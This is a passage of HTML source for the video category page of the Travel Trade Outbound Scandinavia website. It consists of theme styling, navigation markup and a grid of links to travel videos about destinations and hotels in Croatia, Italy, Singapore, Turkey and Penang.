    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6462851-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6462851-6');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ttoscandinavia.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ttoscandinavia.com/category/video/",
                                "name": "Video"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.ttoscandinavia.com/wp-content/uploads/2020/05/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.ttoscandinavia.com/wp-content/uploads/2020/05/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ttoscandinavia.com/wp-content/uploads/2020/05/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.ttoscandinavia.com/wp-content/uploads/2020/05/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/*
Du kan tilføje din egen CSS her.

Klik på hjælp-ikonet ovenfor for at lære mere.
*/


.sto
 {
    margin-bottom: -60px;
    position: relative;
    clear: both;
	 margin-top: -10px;
}



.td_block_wrap {
    margin-bottom: 22px;
    position: relative;
    clear: both;
}
.td-post-author-name {
    font-weight: bold;
    position: relative;
    top: 2px;
    display: none;
}

.td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
    display: none;
}

.embed-container { position: relative; padding-bottom:56.25%; height:0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%;}


.td-header-style-9 .td-logo-wrap-full {
  min-height: 100px;
  line-height: 100px;
}

.td-header-style-9 .td-logo-wrap-full a {
  position: relative;
  z-index: 1;
  display: inline-block;
  vertical-align: middle;
  padding-top: 4px;
line-height: 2px;
}

.block-title, .td-related-title, .wpb_tabs .wpb_tabs_nav, .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-color: #222222;
    text-align: left;
}


.td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
margin-bottom: 12px;
    text-align: center;
}


.two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 4px;
        margin-top: -12px;
	padding-bottom: 6px;
       padding-left: 146px;
     padding-top: 6px;
background-image: url("https://www.ttoscandinavia.com/wp-content/uploads/2016/10/dates_bag-1.png");
background-repeat: no-repeat;
}

@media (max-width: 500px) {
  .two_cols {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1; 
}
}
.two_cols  p {
    font-size: 11px;
    line-height: 12px;
    margin-bottom: 6px;
}

.two_cols h3 {
    font-size: 22px;
    line-height: 30px;
    margin-top: 0px;
    margin-bottom: 0px;
}


.two_cols  ul  {
   margin: 0;
}

.two_cols  ul li {
        font-size: 12px;
    line-height: 13px;
list-style-type: none;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 0px;
    margin: 0 0 8px 0;
}

.td_block_text_with_title {
    padding-bottom: 22px;
}

.td-a-rec-id-custom_ad_1 > div, .td-a-rec-id-custom_ad_2 > div, .td-a-rec-id-custom_ad_3 > div, .td-a-rec-id-custom_ad_4 > div, .td-a-rec-id-custom_ad_5 > div {
    margin-bottom: 16px;
}

.td_block_text_with_title {
    padding-bottom: 0;
}

.sf-menu > li > a {
    padding: 0 12px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" id="agentworld-header-css" href="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/awheader.css" type="text/css" media="all"/>

</head>

<body class="archive category category-video category-17 global-block-template-1 td_category_template_1 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-5.2.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tto_topmenu-container"><ul id="menu-tto_topmenu" class="td-mobile-main-menu"><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-152"><a href="http://ttoscandinavia.com">Home</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://www.ttoscandinavia.com/category/news/">News</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-196"><a href="https://www.ttoscandinavia.com/category/video/">Video</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://www.ttoscandinavia.com/new-frontpage/podcasts/">Podcasts</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.ttoscandinavia.com/contact/">Contact us</a></li>
<li id="menu-item-5479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://www.ttoscandinavia.com/newsletter/">Newsletter</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8042"><a>Agent World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9806"><a href="https://denmark.agentworld.com/">Agent World Denmark</a></li>
	<li id="menu-item-9807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9807"><a href="https://sweden.agentworld.com/">Agent World Sweden</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ttoscandinavia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div id="newheader" class="td-header-wrap td-header-style-9 newheader">
   
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    </div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>
    <div class="newheaderwrapper">
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
            <div class="td-header-sp-logo">
                                <h1 class="td-logo"><a class="td-main-logo" href="https://www.ttoscandinavia.com/">
			<img class="td-retina-data" data-retina="https://www.ttoscandinavia.com/wp-content/uploads/2021/05/new-logo.png" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/05/new-logo.png" alt="" width="394"><span class="td-visual-hidden">Travel Trade Outbound Scandinavia</span></a></h1>
                
            </div>
        </div>
    
        <div class="td-header-menu-wrap-full td-container-wrap ">
            <div class="td-header-menu-wrap td-header-gradient">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ttoscandinavia.com/">
			<img class="td-retina-data" data-retina="https://www.ttoscandinavia.com/wp-content/uploads/2021/05/new-logo.png" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/05/new-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ttoscandinavia.com/">
			<img class="td-retina-data" data-retina="https://www.ttoscandinavia.com/wp-content/uploads/2021/05/new-logo.png" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/05/new-logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-tto_topmenu-container"><ul id="menu-tto_topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-152"><a href="http://ttoscandinavia.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://www.ttoscandinavia.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-196"><a href="https://www.ttoscandinavia.com/category/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9775"><a href="https://www.ttoscandinavia.com/new-frontpage/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-149"><a href="https://www.ttoscandinavia.com/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5479"><a href="https://www.ttoscandinavia.com/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8042"><a>Agent World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9806"><a href="https://denmark.agentworld.com/">Agent World Denmark</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9807"><a href="https://sweden.agentworld.com/">Agent World Sweden</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.ttoscandinavia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>
    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ttoscandinavia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Video</span></div></div>

                            <h1 class="entry-title td-page-title">Video</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69762312f018e" data-td_block_id="td_uid_2_69762312f0150" href="https://www.ttoscandinavia.com/category/video/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69762312f01ca" data-td_block_id="td_uid_2_69762312f0150" href="https://www.ttoscandinavia.com/category/video/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69762312f0204" data-td_block_id="td_uid_2_69762312f0150" href="https://www.ttoscandinavia.com/category/video/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69762312f023f" data-td_block_id="td_uid_2_69762312f0150" href="https://www.ttoscandinavia.com/category/video/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69762312f0279" data-td_block_id="td_uid_2_69762312f0150" href="https://www.ttoscandinavia.com/category/video/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_69762312f02b3" data-td_block_id="td_uid_2_69762312f0150" href="https://www.ttoscandinavia.com/category/video/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/secret-dalmatia-croatia-highlights-1-2021/" rel="bookmark" title="Secret Dalmatia Croatia Highlights 1/2021"><img width="324" height="160" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-6-324x160.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-6-324x160.jpg 324w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-6-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Secret Dalmatia Croatia Highlights 1/2021"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.ttoscandinavia.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/secret-dalmatia-croatia-highlights-1-2021/" rel="bookmark" title="Secret Dalmatia Croatia Highlights 1/2021">Secret Dalmatia Croatia Highlights 1/2021</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:46:51+00:00" >25/08/2021</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/secret-dalmatia-croatia-highlights-1-2021/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/this-video-wont-show-how-it-feels-to-drift-through-heritage/" rel="bookmark" title="This video won&#8217;t show how it feels to drift through heritage&#8230;"><img width="324" height="160" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-7-324x160.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-7-324x160.jpg 324w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-7-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="This video won&#8217;t show how it feels to drift through heritage&#8230;"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.ttoscandinavia.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/this-video-wont-show-how-it-feels-to-drift-through-heritage/" rel="bookmark" title="This video won&#8217;t show how it feels to drift through heritage&#8230;">This video won&#8217;t show how it feels to drift through heritage&#8230;</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:50:03+00:00" >25/08/2021</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/this-video-wont-show-how-it-feels-to-drift-through-heritage/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/modern-italy/" rel="bookmark" title="Modern Italy"><img width="324" height="160" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-8-324x160.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-8-324x160.jpg 324w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-8-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Modern Italy"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.ttoscandinavia.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/modern-italy/" rel="bookmark" title="Modern Italy">Modern Italy</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:52:49+00:00" >25/08/2021</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/modern-italy/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/str-nordic-now-in-copenhagen/" rel="bookmark" title="STR-Nordic now in Copenhagen"><img width="324" height="160" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/07/Unavngivet-2-kopi-324x160.png" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/07/Unavngivet-2-kopi-324x160.png 324w, https://www.ttoscandinavia.com/wp-content/uploads/2021/07/Unavngivet-2-kopi-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="STR-Nordic now in Copenhagen"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.ttoscandinavia.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/str-nordic-now-in-copenhagen/" rel="bookmark" title="STR-Nordic now in Copenhagen">STR-Nordic now in Copenhagen</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-02T00:26:30+00:00" >02/07/2021</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/str-nordic-now-in-copenhagen/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/insidelook-singapore-airlines-airbus-a350-900/" rel="bookmark" title="InsideLook &#8211; Singapore Airlines Airbus A350-900"><img width="324" height="160" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-324x160.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-324x160.jpg 324w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="InsideLook &#8211; Singapore Airlines Airbus A350-900"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.ttoscandinavia.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/insidelook-singapore-airlines-airbus-a350-900/" rel="bookmark" title="InsideLook &#8211; Singapore Airlines Airbus A350-900">InsideLook &#8211; Singapore Airlines Airbus A350-900</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T00:46:04+00:00" >25/08/2021</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/insidelook-singapore-airlines-airbus-a350-900/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/raffles-singapore-welcomes-you-home/" rel="bookmark" title="Raffles Singapore Welcomes You Home"><img width="324" height="160" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.ttoscandinavia.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/raffles-singapore-welcomes-you-home/" rel="bookmark" title="Raffles Singapore Welcomes You Home">Raffles Singapore Welcomes You Home</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:31:06+00:00" >25/08/2021</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/raffles-singapore-welcomes-you-home/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/italy-the-art-of-living/" rel="bookmark" title="Italy &#8211; The Art Of Living"><img width="324" height="160" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-1-324x160.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-1-324x160.jpg 324w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Italy &#8211; The Art Of Living"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.ttoscandinavia.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/italy-the-art-of-living/" rel="bookmark" title="Italy &#8211; The Art Of Living">Italy &#8211; The Art Of Living</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:21:12+00:00" >25/08/2021</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/italy-the-art-of-living/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/delphin-imperial-hotel-lara-antalya-in-turkey/" rel="bookmark" title="Delphin Imperial Hotel Lara Antalya in Turkey"><img width="324" height="160" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/sddefault-324x160.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/sddefault-324x160.jpg 324w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/sddefault-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Delphin Imperial Hotel Lara Antalya in Turkey"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.ttoscandinavia.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/delphin-imperial-hotel-lara-antalya-in-turkey/" rel="bookmark" title="Delphin Imperial Hotel Lara Antalya in Turkey">Delphin Imperial Hotel Lara Antalya in Turkey</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:25:35+00:00" >25/08/2021</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/delphin-imperial-hotel-lara-antalya-in-turkey/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/2207-eo-eastern-oriental-hotel-penangs-aeldste-hotel/" rel="bookmark" title="2207 E&#038;O (Eastern &#038; Oriental Hotel) Penangs ældste hotel"><img width="324" height="160" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-5-324x160.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-5-324x160.jpg 324w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-5-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="2207 E&#038;O (Eastern &#038; Oriental Hotel) Penangs ældste hotel"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.ttoscandinavia.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/2207-eo-eastern-oriental-hotel-penangs-aeldste-hotel/" rel="bookmark" title="2207 E&#038;O (Eastern &#038; Oriental Hotel) Penangs ældste hotel">2207 E&#038;O (Eastern &#038; Oriental Hotel) Penangs ældste hotel</a></h3>

            <div class="td-module-meta-info">
